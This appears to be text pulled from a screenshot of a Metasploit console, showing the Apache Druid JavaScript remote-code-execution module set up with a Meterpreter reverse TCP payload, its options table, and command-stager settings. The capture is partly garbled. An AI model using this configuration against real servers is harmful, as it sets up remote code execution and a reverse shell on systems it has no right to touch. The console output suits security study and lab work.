 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/apache_druid_js_rce) > options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
View the full module info with the info, or info -d command.
References